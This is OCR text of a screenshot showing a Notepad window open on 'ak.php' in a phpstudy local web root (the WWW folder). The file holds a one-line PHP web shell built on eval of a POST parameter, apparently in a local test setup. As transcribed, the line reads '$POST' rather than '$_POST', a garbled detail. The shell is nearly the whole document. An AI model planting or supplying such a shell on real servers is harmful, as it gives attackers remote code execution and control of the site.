 WWW
文件 主页 共享 查看
此电脑 Data (D:) phpstudy WWW
ak.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($POST[1]); ?>